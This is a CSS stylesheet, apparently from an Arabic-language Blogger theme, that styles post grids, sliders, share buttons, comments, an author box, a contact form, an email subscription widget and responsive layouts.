.more_button_post:hover{background:#222!important;color:#FFF;text-decoration:none!important;-webkit-animation:rubberBand .8s 1;-moz-animation:rubberBand .8s 1;-o-animation:rubberBand .8s 1;animation:rubberBand .8s 1}
.post_list_medium{float:left}
.post_list_medium .grid_3.grid{width:172px;height:166px;margin-right:1px;margin-bottom:1px}
.home_grid_medium_post .grid_2{width:50%!important;margin:0!important;height:auto!important;border-bottom:2px solid #fff;border-right:1px solid #fff;border-left:1px solid #fff;float:left}
.home_grid_medium_post .grid_2 .image_post{margin:0!important}
.home_grid_medium_post .grid_below_image{width:100%!important;border-bottom:2px solid #fff;border-right:1px solid #fff;border-left:1px solid #fff}
.home_grid_medium_post .feature-post-list{margin:0!important;padding-bottom:0}
.home_grid_medium_post .caption_overlay_image{position:absolute;left:0;bottom:0;width:100%;padding:15px;background:url([data-uri]â&#8364;&#166;EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(150%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}
.home_grid_medium_post .image-post-title.columns_post .post-meta a,.home_grid_medium_post .post-meta .post-date,.home_grid_medium_post .post-meta .post-author a{color:#E0E0E0!important}
.home_grid_medium_post .image-post-title a{color:#FFF}
.home_grid_medium_post .main_caption h3 a{font-size:30px;line-height:1.2}
.box-1 .caption-overlay{position:absolute;left:0;bottom:0;width:100%}
.hold_category_post_type{top:-12px;left:10px;position:absolute}
.box-1 .inside{float:left;width:100%;background:url([data-uri]&#8230;EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(150%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}
.box-1 .inside h3{padding:12px;color:#fff;font-size:16px}
.medium-two-columns{margin-bottom:20px;padding-bottom:10px;float:left}
.main_right_post_style_list .medium-two-columns{margin-bottom:0}
.medium-two-columns.grid-two-col-post,.feature-two-column.left_post_align,.feature-two-column.right_post_align{width:48.22%}
.left_post_align{float:left}
.right_post_align{float:right}
.footer_meta{width:100%;float:left;font-size:12px;margin-top:10px;text-transform:uppercase;padding:5px 10;padding:5px 10px;background-image:-webkit-linear-gradient(45deg,rgb(255,255,255) 25%,#2a4057 25%,#2a4057 50%,#2a4057 50%,#2a4057 75%,#2a4057 75%,#2a4057);border:1px solid}
.footer_meta a{font-weight:700}
.footer_meta .footer_meta_readmore{background-color:#2a4057;padding:0 8px 0 9px;border-radius:50px;float:left;font:13px 'sky'!important;color:#fff}
.footer_meta .meta-commentd{float:right;font-family:Oswald}
.footer_meta .meta-commentd a{color:#222}
.footer_meta .meta-commentd i{margin-right:4px}
.slider-large.content-sliders{width:100%;height:auto}
.builder_slider{max-width:100%}
.main-post-image-slider .item_slide_caption h1{float:right;margin-left:5px;line-height:0}
.main-post-image-slider h1 a,.builder_slider h1 a{text-transform:uppercase;font-weight:800}
.main-post-image-slider .item_slide_caption h1 a,.builder_slider .item_slide_caption h1 a{margin-bottom:0;float:none;position:relative;line-height:1px;font-size:25px;padding:5px 0 8px;color:#fff}
.sub-post-image-slider .item_slide_caption h1 a{font-weight:500;font-size:14px;line-height:1.2;margin-bottom:0;float:right}
.main-post-image-slider .item_slide_caption .post-meta.meta-main-img{margin:0;display:none}
.item_slide_caption.builder_slider{margin-bottom:0}
.slider-large,.slide-large-wrapper{height:407px;width:780px;float:left;overflow:hidden}
.index .post-outer{overflow:hidden;float:left}
.index .post-outer:last-child .loop-post-content{margin-bottom:10px}
.breadcrumbs_options{font-size:12px;color:#A8A8A8!important;font-weight:600;border-bottom:1px solid #e6e6e6;padding-bottom:5px}
.breadcrumbs_options a,.breadcrumbs_options a:hover{color:#b1b1b1}
.single_post_title{margin-bottom:25px;border-bottom:1px solid #e6e6e670;padding-bottom:5px;float:left;width:100%;font-size:27px;font-weight:800;text-transform:capitalize}
.heading_post_title{padding-bottom:5px;font-weight:700;text-transform:capitalize;font-size:35px;line-height:1.1;float:left;width:100%;color:#000}
.static_page .single-post-title.heading_post_title{border-bottom:none}
.single-post-title{border-right:4px solid #306ffd;color:#306ffd!important;font-weight:600;display:block;margin-top:8px;margin-bottom:2px;padding:10px 12px;padding-bottom:20px;border-bottom:1px solid #eee;font-size:23px}
.item .post-outer .post-meta.meta-main-img a:hover{text-decoration:underline}
.item .single-post .post-meta .post-author{margin:0 0 0 9px;display:block;margin-bottom:10px}
.single-post .post-meta .author-avatar{width:33px;height:30px;border-radius:50%;float:right;margin-right:5px;margin-bottom:0}
.single-post .post-meta .author-link a,.single-post .post-meta .author-link,.item .single-post .post-date,.item .single-post .meta-comment a{font-size:15px;font:12px/1.615em 'sky'!important;;font-weight:700;color:#222}
.single-post .post-meta .author-link{font-weight:400}
.item .single-post .post-date,.item .single-post .meta-comment a{font-weight:400;text-transform:capitalize}
.post-body,.post-body>div,.post-body span,.post-body p{font:16px 'Droid Arabic Naskh'!important;color:#333;margin-bottom:25px;font-size:16px}
.post-body blockquote{color:#fff;padding:0 20px;border-left:5px solid #CCC}
.post-body blockquote:first-child{padding:40px 50px 40px 60px;background:#363636 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCYWEy2hSKfTHpudUamxiWtM3j0gwj6OONvzwwSvcjbwNn9GSHCkJlEsiydguZsg4uJCkiuTgCwOC2yfn4vB-7hp5VKGz2Uu0B4nQmEccWKKNLf3qQj9ixxH6wUfnbKKeS3vGcCFVTphHk/w1280-h800-rw-no/);position:relative;width:100%;font:oblique normal 25px/1.2 Georgia,"Times New Roman",Times,serif;color:#FFF;margin:0 0 18px;border:none}
blockquote:first-child:before{content:'';display:block;width:5px;height:71%;background:#CCC;position:absolute;left:30px}
.tag-cat .tag_title{font-family:'sky'!important;background-color:#2a4057;font-family:Oswald;border-radius:40px;font-size:12px;line-height:17px;padding:4px 10px;color:#FFF;margin-right:4px;float:left;margin-bottom:4px}
.tag-cat a{background:#222;line-height:17px;padding:4px 10px;font-family:'sky'!important;color:#FFF;font-size:12px;text-transform:uppercase;float:left;margin-right:4px;margin-bottom:4px}
.tag-cat a:hover{background:#2a4057;text-decoration:none}
.share-post{width:100%;float:left;clear:both;margin:10px 0}
.share-post ul{width:100%;float:left}
.share-post li{border-radius:42px;list-style:none!important;float:left;color:#fff!important;text-decoration:none;font-size:12px!important;padding:4px 8px;margin:2px 5px 2px 0;line-height:16px;font-family:Oswald!important;text-transform:uppercase}
.share-post li a{color:#FFF}
.share-post li a:hover{text-decoration:none!important}
.share-post li a i{margin-right:4px;margin-top:2px;float:left}
.share-post li.facebook{padding:4px 20px;border:0 solid #314b83;background-color:#4769A5;padding:4px 33px}
.share-post li.twitter{border:0 solid #0092ba;background-color:#65CCEF}
.share-post li.googleplus{border:0 solid #ab2b1d;background-color:#bf3727}
.share-post li.linkedin{border:0 solid #278cc0;background-color:#2ba3e1}
.share-post li.tumblr{border:0 solid #2C3C4C;background-color:#34495e}
.share-post li.pinterest{border:0 solid #ae1319;background-color:#cd252b}
.postnav{float:left;padding-top:20px;position:relative;width:100%;padding-bottom:30px}
.postnav span.left{float:left;width:45%}
.postnav span.left #prepost{float:left;max-width:85%}
.postnav span.right{float:right;width:45%}
#nextpost{float:right;max-width:85%;line-height:1.2}
.postnav a{font-size:15px}
.postnav a:hover{text-decoration:none}
.postnav a:hover .pagenav-title{color:#2a4057}
.postnav span.nextpost,.postnav span.previouspost{margin-right:10px}
.postnav span i{margin-top:7px;font-size:30px}
.postnav .fa-angle-double-left{float:left;margin-right:10px}
.postnav .fa-angle-double-right{float:right;margin-left:10px}
#nextpost,#prepost{position:relative;margin-bottom:5px;font-size:15px;line-height:1.2;font-weight:500}
#nextpost{text-align:right;float:right}
#prepost{float:left;text-align:left}
#nextpost span,#prepost span{display:block;font-size:13px;font-style:italic}
.blog-pager{padding:15px;text-align:center;overflow:hidden}
.blog-pager a,.blog-pager span{display:inline-block;font-weight:400;height:30px;width:30px;line-height:30px;margin-right:7px;text-align:center;background:#fff;box-shadow:0 1px 13px 0 rgba(0,0,0,0.33)}
.blog-pager a:hover{text-decoration:none;background:#2a4057;color:#FFF}
.blog-pager .current{background:#2a4057;color:#FFF}
.auth{background:#F9F9F9;border:1px solid #E2E2E2;padding:10px;margin-bottom:30px;min-height:88px;float:left;width:100%;padding-bottom:0}
.author-info{margin-bottom:25px}
.author-info .author-avatar{margin:5px 0 0;float:left;-webkit-border-radius:100px;-moz-border-radius:100px;-o-border-radius:100px;border-radius:100px}
.author-info .author-description{margin-left:102px}
.author-info .author-description h5{font-size:35px;line-height:1.2;font-weight:800;width:100%;text-transform:uppercase;margin-bottom:5px}
.author-info .author-description h5 a{font-size:28px}
.author-description a,.author-description a:hover{color:#444}
.auth p{margin-bottom:14px;font-weight:600}
.related-posts{float:left;width:100%;margin-bottom:30px}
.related-posts .feature-four-column.medium-four-columns:last-child{margin-right:0}
.related-posts .image-post-title.columns_post a{font-size:14px;line-height:23px}
#comments{clear:both}
#comment-holder .avatar-image-container{float:left;margin:0 10px 10px 0;width:35px;height:35px}
#comment-holder .comment-block{border:1px solid #E2E2E2;background:#FCFCFC;padding:10px;overflow:hidden}
#comment-holder .comment-header{overflow:hidden;border-bottom:1px solid #E2E2E2;padding-bottom:3px;margin-bottom:5px}
#comment-holder .comment-header .blog-author{font-size:14px;float:right}
#comment-holder .comment-header .datetime{float:right}
#comment-holder .comment-content{margin-bottom:15px;font-weight:600}
#comment-holder .comment-actions{float:right}
#comment-holder .comment-actions a:hover{color:#2a4057;text-decoration:none}
#comment-holder .comment-actions>a{margin-right:10px}
#comment-holder .comment-actions>a:before{content:'\f064';font-family:FontAwesome;margin-right:5px}
#comment-holder .comment-actions span a:before{content:'\f014';font-family:FontAwesome;margin-right:5px}
#comment-holder .comment-replies{margin-left:50px}
#comment-holder .comment-replies .comment-thread{margin:15px 0 15px 55px;background:#F9F9F9;padding:10px 20px;border:1px solid #E2E2E2}
#comment-holder .comment-replies li{margin-bottom:15px}
#comment-holder .comment-replies li:last-child{margin-bottom:0}
#comment-holder .continue a{display:block;padding:.5em}
#comment-holder .comments-content .loadmore,#comment-holder .thread-chrome.thread-collapsed{display:none}
#comment-holder .thread-toggle{display:inline-block;margin-bottom:5px}
#comment-holder .thread-expanded .thread-arrow:before{content:'\f0d7';font-family:FontAwesome}
#comment-holder .thread-collapsed .thread-arrow:before{content:'\f0da';font-family:FontAwesome}
#comment-holder .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
footer{background:#202227;padding-top:45px;color:#CCC;clear:both}
footer a{color:#fff}
.footer-columns .four.columns:first-child{margin-left:0!important}
.footer-columns .four.columns{width:29.91489%;margin-left:5.12766%}
.footer-bottom{background-image:linear-gradient(to left,#306efe,#10a89d);padding:12px 0;color:#dddddd}
.footer-bottom .footer-left{font-size:15px;padding-top:6px}
.footer-bottom .footer-right{text-align:left;margin-top:5px}
.menu-footer li{display:inline;list-style:none;margin:0 0;display:inline-block}
.menu-footer li a{text-decoration:none;color:#dddddd;font-size:15px}
footer .widget h2{color:#ffffff;font-size:17px;font-family:'vip-hakm-bold';height:40px;line-height:35px;padding-bottom:5px;font-weight:800;letter-spacing:0.5px;float:left;margin-bottom:25px;width:100%;border-bottom:2px solid #404b57;text-transform:uppercase}
footer #footer-right .widget{margin-bottom:0}
#contact input[type='text'],#contact textarea{border:1px solid #ccc;width:100%;padding:10px 15px;outline:none;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;font:13px Helvetica,Arial,sans-serif;color:#777;margin:0;display:block;margin-bottom:0;background:#fff}
#contact input[type='button']{outline:none;height:33px;padding:0 15px;color:#FFF;border:0 solid #dbdbdb;background:#222;font-size:14px;cursor:pointer;margin-bottom:15px;text-transform:uppercase;font-weight:800;transition:background .3s linear;-moz-transition:background .3s linear;-webkit-transition:background .3s linear;-o-transition:background .3s linear}
#contact .contact-form-error-message-with-border{border:2px solid #f7e700;width:300px;padding:5px 0}
#contact .contact-form-error-message-with-border img{float:right;margin:5px 10px 0 0}
pre{padding:1.5em 1em;border-left:5px solid #2a4057;background:#f2f2f2;margin-bottom:1.5em;overflow:hidden;font-size:1em;line-height:1.5em;border-radius:0}
.static_page .post-body ul,.item .post-body ul,.static_page .post-body ol,.item .post-body ol{margin-left:20px;margin-bottom:1.5em}
.static_page .post-body li,.item .post-body li{margin:7px 0}
.static_page .post-body ul li,.item .post-body ul li{list-style-type:disc!important}
.static_page .post-body ol li,.item .post-body ol li{list-style-type:decimal!important}
#ltr .body-wrapper.show-nav{-webkit-transform:translateX(300px);transform:translateX(300px)}
#rtl .body-wrapper.show-nav{-webkit-transform:translateX(-300px);transform:translateX(-300px)}
#pageslide{display:block;position:fixed;top:0;height:100%;z-index:999999;overflow-y:scroll;overflow-x:hidden;width:300px;padding:3px 0;background-color:#000000;color:#ffffff;-webkit-box-shadow:inset 0 0 5px 5px #222;-moz-box-shadow:inset 0 0 5px 5px #222;box-shadow:inset 0 0 5px 5px #222;-webkit-transform:translateX(-300px);transform:translateX(-300px)}
#ltr #pageslide.show-nav{-webkit-transform:translateX(0);transform:translateX(0)}
#rtl #pageslide.show-nav{-webkit-transform:translateX(0);transform:translateX(0)}
#pageslide *{transition:all 0 ease 0}
#pageslide a,#pageslide #nav>ul{color:#ffffff;width:100%}
#pageslide a:hover{text-decoration:none}
#pageslide #nav>ul li{width:100%;list-style:none;display:inline-block;margin:0;padding:0;position:relative}
#pageslide #nav ul>li{border-top:1px solid #000000}
#pageslide #nav>ul>li a{padding-left:30px}
#pageslide #nav ul ul>li a{padding-left:40px;color:#6c6c6c}
#pageslide #nav ul ul ul>li a{padding-left:50px}
#pageslide #nav ul ul ul ul>li a{padding-left:60px}
#pageslide li a{padding:10px 0;font-weight:600;font-size:15px;display:block;text-transform:capitalize}
#pageslide a i{margin-right:5px}
#pageslide .has-children>a:after{content:'\f107';font-family:'FontAwesome';display:block;color:#ffffff;background-color:#6c6c6c;border:1px solid #000000;width:25px;height:25px;line-height:25px;text-align:center;float:right;margin:-3px 15px 0 0}
@media only screen and (max-width:1200px){.row{max-width:964px;margin-left:auto;margin-right:auto}.grid_header_home{height:377px}.grid_header_home .main-post-image-slider,.grid_header_home .main-post-image-slider img{width:522px;height:377px}.grid_header_home .sub-post-image-slider,.grid_header_home .sub-post-image-slider img{width:200px;height:125px}.mega_menu_links,.menu_post_feature{width:924px}.menu_post_feature .two-content-wrapper,.mega_labels_list{width:205px}.menu_post_feature .two-content-wrapper a.feature-link{height:130px!important}.feature-post-list .image_post{width:271px}.feature-post-list .post_loop_content,.two_columns_container .feature-post-list .post_loop_content{float:left;width:297px;margin-left:20px}#rtl .feature-post-list .post_loop_content,#rtl .two_columns_container .feature-post-list .post_loop_content{margin-right:20px}.post_list_medium .grid_3.grid,.two_columns_container .post_list_medium .grid_3.grid{max-width:195px;width:195px;height:189px}.four-post-style .widget_container{float:left;width:610px!important}.feature-four-column.medium-four-columns,.two_columns_container .feature-four-column.medium-four-columns{width:182px;float:left;margin-right:20px}}
@media only screen and (max-width:978px){.sticky-wrapper{display:none}.nav-toggle{display:block}.row{max-width:768px;margin-left:auto;margin-right:auto}.header-top-left-bar{width:100%!important;margin-top:10px}.header-top-right-bar{width:100%!important;margin:0!important;margin-bottom:15px!important}.header_main_wrapper{padding-bottom:0}.header_main_wrapper .header-top-left{width:100%!important;text-align:center;margin-bottom:30px}.header_main_wrapper .header-top-right{margin:0!important;width:100%!important}.header_main_wrapper #header-inner>a img{width:auto;margin:0 auto}.grid_header_home{height:auto}.grid_header_home .main-post-image-slider,.grid_header_home .main-post-image-slider img{width:726px;height:400px;margin-bottom:1px}.grid_header_home .sub-post-image-slider,.grid_header_home .sub-post-image-slider img{width:241px;height:146px}#ltr .main_content .eight.columns{padding-right:0;border-right:none;width:100%}#rtl .main_content .eight.columns{padding-left:0;border-left:none;width:100%}.main_content .four.columns{padding-left:0;margin:0;border-right:none;width:100%}.feature-post-list .image_post{width:340px}.post_list_medium .grid_3.grid,.two_columns_container .post_list_medium .grid_3.grid{max-width:350px;width:33.15%;height:auto}.post_list_medium .grid_3.grid .image_post.feature-item{margin-bottom:0!important}.two_columns_container .feature-post-list .post_loop_content,.footer-columns .four.columns{width:100%;margin-left:0}.feature-post-list .post_loop_content{margin-left:20px;top:0;width:368px}.four-post-style .widget_container{width:100%!important}.feature-four-column.medium-four-columns{width:229px}}
@media only screen and (max-width:768px){.row{width:100%;margin-left:auto;margin-right:auto}#search_block_top{margin-bottom:10px}#top-social-icons{width:100%;overflow:hidden}.widget-flickr .flickr_badge_image{width:83px}.grid_header_home .main-post-image-slider,.grid_header_home .main-post-image-slider img,.grid_header_home .sub-post-image-slider a.feature-link,.grid_header_home .sub-post-image-slider img{width:100%;height:auto}.grid_header_home .sub-post-image-slider{width:49.76%;height:auto}.feature-post-list .image_post,.feature-post-list.large_list_bellow li,.medium-two-columns.grid-two-col-post,.feature-two-column.left_post_align,.feature-two-column.right_post_align{width:100%}.feature-post-list .image_post.feature-item{margin-bottom:10px!important}.home_grid_medium_post .image_post.feature-item.grid_below_image{margin-bottom:0!important}#ltr .feature-post-list .post_loop_content,#ltr .two_columns_container .feature-post-list .post_loop_content{width:100%;margin-left:0}#rtl .feature-post-list .post_loop_content,#rtl .two_columns_container .feature-post-list .post_loop_content{width:100%;margin-right:0}#content .widget.column,#content .widget.featured-column{width:100%!important;padding-right:0;padding-left:0;border-right:none}#ltr .feature-two-column.left-post-display-content{width:100%;padding-right:0!important;border-right:none;margin-bottom:20px}#rtl .feature-two-column.left-post-display-content{width:100%;padding-left:0!important;border-left:none;margin-bottom:20px}.feature-two-column.right-post-display-content{width:100%;padding-left:0!important}.feature-four-column.medium-four-columns{width:100%;margin-bottom:20px}.postnav span.right,.postnav span.left{max-width:100%;width:49%}#nextpost,#prepost{font-size:15px}}
@media only screen and (max-width:583px){.post_list_medium .grid_3.grid,.two_columns_container .post_list_medium .grid_3.grid,.grid_header_home .sub-post-image-slider{width:49.6%}}
@media only screen and (max-width:500px){.main-post-image-slider .item_slide_caption h1 a,.builder_slider .item_slide_caption h1 a{font-size:20px;line-height:35px}.feature-four-column.medium-four-columns .post-meta.meta-main-img,.post_list_medium .post-meta.meta-main-img,.item_slide_caption .post-meta.meta-main-img{display:none}.image-post-title{margin-bottom:0;font-size:16px}.home_grid_medium_post .main_caption h3 a{font-size:20px}.footer-bottom .row .six.columns{width:100%;margin-bottom:10px;text-align:center}}
@media only screen and (max-width:320px){.post_list_medium .grid_3.grid,.two_columns_container .post_list_medium .grid_3.grid,.grid_header_home .sub-post-image-slider,.home_grid_medium_post .grid_2{width:100%!important}.main-post-image-slider .item_slide_caption h1 a,.builder_slider .item_slide_caption h1 a{font-size:15px;line-height:25px}}
/* font-face */
@font-face{font-family:'Droid Arabic Naskh';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.eot);src:url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.woff2) format('woff2'),url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.woff) format('woff'),url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.ttf) format('truetype')}
@font-face{font-family:'Droid Arabic Naskh';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.eot);src:url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.woff2) format('woff2'),url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.woff) format('woff'),url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.ttf) format('truetype')}
/* Author Bio Box */
.authorboxwrap{margin:10px auto 20px;padding:10px;background:#f5f5f5;overflow:hidden;border:4px double #eeeeee;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.2) 25%,transparent 25%,white 50%,#eee 50%,#eeeeee 75%,white 75%,white)}
.avatar-container{float:right;margin-right:20px;border:0 solid #3759785c;border-radius:100%;-webkit-border-radius:100%}
.avatar-container img{width:110px;height:auto;border-radius:100%;margin:0 -10px 0 0;padding:5px}
.author_description_container h4{color:#6a8781;font-weight:500;font-size:16px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#777777d6;font-weight:600}
.author_description_container h4 a:hover{color:#19bfe6}
.author_description_container p{margin:0;color:#777;font-size:95%;margin-bottom:8px}
.authorsocial a{display:inline-block;text-align:center;margin-right:10px;float:left}
.authorsocial a i{font-family:Fontawesome;width:30px;height:30px;line-height:20px;padding:5px;opacity:1;border:1px solid #7777774f;transition:all .3s}
.authorsocial a:nth-child(1) i{color:rgba(0,0,0,0.76)}
.authorsocial a:nth-child(2) i{color:rgba(0,0,0,0.76)}
.authorsocial a:nth-child(3) i{color:rgba(0,0,0,0.76)}
.authorsocial a:hover:nth-child(1) i,.authorsocial a:hover:nth-child(2) i,.authorsocial a:hover:nth-child(3) i{opacity:0.90}
/* Advs */
.wide{width:100%!important;margin-right:0!important}
.navi-wide #blog-pager{width:100%!important;margin-right:0!important}
.inline-ad{text-align:center;margin-bottom:20px}
#HTML202{margin-right:20px;margin-bottom:20px;text-align:center}
#HTML109{text-align:center}
#HTML201,#HTML203{text-align:center;display:none}
#HTML201{margin-bottom:20px}
#HTML203{margin-top:20px}
.post-body #HTML201,.post-body #HTML203{display:block}
.post-body #HTML202{display:inline}
#loader{position:relative;width:2.5em;height:2.5em;transform:rotate(165deg)}
#loader{position:absolute;top:calc(50% - 1.25em);left:calc(50% - 1.25em)}
#loader:before,#loader:after{content:'';position:absolute;top:50%;left:50%;display:block;width:0.5em;height:0.5em;border-radius:0.25em;transform:translate(-50%,-50%)}
#loader:before{animation:before 0s infinite}
#loader:after{animation:after 0s infinite}
@keyframes before{0%{width:0.5em;box-shadow:1em -0.5em rgba(225,20,98,0.75),-1em 0.5em rgba(111,202,220,0.75)}35%{width:2.5em;box-shadow:0 -0.5em rgba(225,20,98,0.75),0 0.5em rgba(111,202,220,0.75)}70%{width:0.5em;box-shadow:-1em -0.5em rgba(225,20,98,0.75),1em 0.5em rgba(111,202,220,0.75)}100%{box-shadow:1em -0.5em rgba(225,20,98,0.75),-1em 0.5em rgba(111,202,220,0.75)}}
@keyframes after{0%{height:0.5em;box-shadow:0.5em 1em rgba(61,184,143,0.75),-0.5em -1em rgba(233,169,32,0.75)}35%{height:2.5em;box-shadow:0.5em 0 rgba(61,184,143,0.75),-0.5em 0 rgba(233,169,32,0.75)}70%{height:0.5em;box-shadow:0.5em -1em rgba(61,184,143,0.75),-0.5em 1em rgba(233,169,32,0.75)}100%{box-shadow:0.5em 1em rgba(61,184,143,0.75),-0.5em -1em rgba(233,169,32,0.75)}}
.LinkList ul{padding:0}
.sidebar .LinkList ul li a{display:block;margin:0 0 5px;background:#f1f1f182;color:#2a4057;font:normal 500 15px sky;font-size:15px;padding:5px;transition:all .2s}
.sidebar .LinkList ul li a:hover{margin-right:10px;background:#2a4057;color:#fbfbfb}
.sidebar .LinkList ul li a:before{content:'\f0c1';font-family:FontAwesome;font-style:normal;font-weight:400;padding:10px;line-height:26px}
.menu-footer li:after{content:".";margin-right:8px;color:#ffffff;margin-left:8px}
/* Contact Form */
.contact-form-widget .contact-form-name,.contact-form-widget .contact-form-email{height:43px;width:100%;border:2px solid #eee;border-radius:3px;margin-top:5px;padding:0 10px}
.contact-form-widget .contact-form-email-message{width:100%;border:2px solid #eee;border-radius:3px;margin-top:5px;height:120px;padding:10px}
.contact-form-widget{font-size:12px;letter-spacing:normal}
.contact-form-button-submit{font-family:sky;height:43px;width:100%;background:#2a4057;color:#fff;border:0;border-radius:3px;margin-top:5px;text-transform:uppercase;letter-spacing:1px}
.contact-form-widget > div form > div{width:100%!important;max-width:100%!important;text-align:left!important}
.contact-form-error-message-with-border{font-size:11px;margin-top:20px;display:block;color:rgb(242,14,14);border-top:2px solid;height:25px;line-height:25px;width:50%}
.contact-form-error-message-with-border img{display:block;float:right;margin-top:6px}
.contact-form-success-message-with-border{font-size:11px;margin-top:20px;display:block;color:rgb(67,199,91);border-top:2px solid;height:25px;line-height:25px;width:100%}
.contact-form-success-message-with-border img{display:block;float:right;margin-top:6px}
.static_page blockquote,.item blockquote{font-style:italic;border-left:0 solid #433308!important;font-size:18px!important;line-height:1.3em;margin:15px!important;padding:10px 15px!important;background-image:linear-gradient(to left,#306efe,#10a89d)}
blockquote span,.tr_bq span{background-color:transparent!important;color:#fff}
.static_page blockquote:before,.item blockquote:before{content:'\f10e';color:#ffffff94;display:inline-block;font:normal normal 32px Fontawesome,JF Flat Regular;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.FollowByEmail .follow-by-email-inner td{display:block;width:100%;margin-bottom:10px}
.FollowByEmail .follow-by-email-inner td:last-child{margin-bottom:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%!important;margin-left:0;border-radius:0!important;height:40px!important;background-color:hsla(0,0%,0%,0.61);color:#fff!important;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#111}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{display:block;height:38px;width:100%!important;font-style:italic;padding:0 20px;border:0!important;background-color:#fff!important}
.FollowByEmail .follow-by-email-inner:before{content:"اشترك بالقائمة البريدية لمدونتنا وتوصل بجديد الدروس و المواضيع التي يتم طرحها مباشرة على بريدك الإلكتروني";font-size:12px;line-height:20px;margin:14px 0;color:#eee;text-align:center;display:block}
.FollowByEmail .widget-content{background:#2a4057;padding:20px;outline:1px solid #eeeeee5c;outline-offset:-10px}
.FollowByEmail .widget-title{border-bottom:none}
.FollowByEmail h2.title{display:none}
.FollowByEmail .widget-title:after{display:none}
.FollowByEmail .widget-content:before{content:"إشترك معنا الآن";color:#ffffffa6;text-align:center;font-size:20px;font-weight:700;display:block;letter-spacing:0.5px;font-style:normal;font-family:'vip-hakm-bold'}
.email-icon{position:absolute;color:#f1c232;background:#fff;left:20px;height:35px;width:35px;text-align:center;line-height:35px;border-radius:0 0 10px 10px;top:0}
.ribon{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTSS_rxEMCfo6q5IlGoe6rIx289_WGvJVxw-QI_AX4khiJrPsKD9WIOMXu9AcAi5sNsyYhf57lnk17QirVe-Ov_WXlmfpTXL2JZSCnRgPI1OY6o0vTziArVfkfdS0xgYbGoyJLrrahrco_/h120/ribon.png) top left/500px 100% repeat-x!important;width:100%;height:3px;position:fixed;z-index:300000}
/*========================================
03. INTRO SLIDER POSTS
=========================================*/
#intro-slider{margin-top:20px;overflow:hidden}
.intro-posts{position:relative;z-index:2;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.intro-posts .outer-slider{overflow:hidden;padding:0;position:relative}
.intro-posts .swiper-slide{position:relative;height:360px;background-size:cover;background-repeat:no-repeat;background-position:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom:none!important;border:1px solid #eee;display:block;width:100%}
.intro-thumbnail a{width:100%;height:360px;display:block;position:relative;object-fit:cover;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.intro-posts-overlay{position:absolute;bottom:0;left:0;right:0;z-index:1;margin:auto;padding:40px;align-items:center;justify-content:center;text-align:center;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.58),#000)}
a.category{color:#fff;display:inline-block;font-size:12px;font-weight:600;border-radius:1px;line-height:normal;padding:4px 12px;position:relative;text-transform:uppercase;background:#2a4057;/* fallback for old browsers */
background:-webkit-linear-gradient(to left,#2a4057,#2a4057);/* Chrome 10-25,Safari 5.1-6 */
background:linear-gradient(to left,#2a4057,#2a4057);/* W3C,IE 10+/ Edge,Firefox 16+,Chrome 26+,Opera 12+,Safari 7+ */}
a.category:hover{color:#fff}
